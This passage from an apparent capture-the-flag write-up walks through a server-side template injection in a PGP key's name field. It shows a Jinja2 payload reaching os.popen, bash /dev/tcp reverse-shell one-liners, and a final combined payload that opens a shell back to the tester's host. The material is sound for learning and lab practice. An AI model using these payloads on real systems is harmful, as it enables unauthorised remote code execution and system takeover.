
I generated a key pair here and pasted public key and a dummy text encrypted by my private key to the site’s verify signature part.

Yay! We found a valid SSTI here. Let’s explore how we can use this to make profit. During my research I encountered a valid race payload which works in our situation in a well known GitHub repo
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}

You can see the output of the id command here. You should definitely check what the code actually means. Let’s get help of chatgpt here.
Let’s break down the code step by step: * * self.init.globals.builtins.import(‘os’).popen(‘id’).read()
- * self*: This refers to the instance of the current object. However, in this context, it seems to be used within a class without clear context.
- * __init__*: This is a special method in Python classes that is automatically called when a new instance of the class is created. It’s used for initializing object attributes.
- * __globals__*: This attribute provides access to the global symbol table (namespace) of the current module.
- * __builtins__*: This points to a module containing a standard set of names that are built into Python.
- * __import__(‘os’): The **import** function is a legacy way to import modules dynamically. In this case, it imports the ‘os’ module.*
- * .popen(‘id’): The **popen** method of the ‘os’ module is used to open a pipe to or from the command specified in the string (‘id’ in this case).*
- * .read(): This reads the output of the command executed by **popen**.*
The entire line is a chain of attribute access and method calls, exploiting the structure of Python objects and namespaces. It ultimately imports the ‘os’ module, executes the ‘id’ command, and reads its output.
It’s important to have a clue about why the payload works is important. Since we have a valid RCE now, let’s try to get a reverse shell to make our life easier.
During my experiments on getting a reverse shell, I noticed that most of the default linux commands(even whomi) don’t give any output. It seemed interesting but didn’t make me realize an important point at this step. However, this part is important. I am going to explain why it is important in a short amount of time.
For now, let’s continue and look at how I got the reverse shell. All reverse shell techniques I tried at this point are failed.
I wanted to dig down a little bit and opened a python shell and tried to run the reverse shell commands in popen() function.
I wanted to see if there’s any difference between running it in open and bash directly. We will look at this simple reverse shell example.
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1


As you can see I got the reverse shell from myself. If you think I couldnt achieve it please look at the how directory changed after connection arrived.
We saw it works in bash. Let’s see if we can achieve the same in popen() function

We got an error but I was happy because I reproduced some kind of issue here. I was not sure if it’s the same but I hoped it is.

I searched the error and found this link
Output of my environment

It seems like this is the issue.
Since I don’t have sudo permissions on the system to change it we need to find another way.
In case of you didn’t notice popen module uses sh in this scenario. Error is “/bin/sh: 1: Syntax error: Bad fd number”.
We can verify it also switching to the sh. You can notice the same error here.

I started to think of the ways of forcing popen function to use bash because I knew that bash is usable in the machine (I got a valid output of “bash —version” command on the remote machine) .
I tried to pipe the output of echo command to bash as parameter and it worked like a charm. Here is the payload I crafted
echo ‘bash -i >& /dev/tcp/10.10.15.40/4242 0>&1’ | bash
Why I used single quotes for echo command is in sh, strings between in single quotes are treated literally and lose their special meanings.(like escape characters). I did not want the payload to be trimmed for some reason. We could achieve the same by using encoding like base64.

You can see how it got the environment variable as literal string in single quotes.

Full payload in SSTI syntax:
{{self.__init__.__globals__.__builtins__.__import__('os').popen("echo 'bash -i >& /dev/tcp/10.10.15.40/4242 0>&1' | bash").read()}}
Let’s generate our key with our payload in the name field.

After that lets put it in the verify signature section and listen for port 4242 on our machine.

Excellent! We got our reverse shell so let’s get the user flag (?)
I can’t see any user.txt

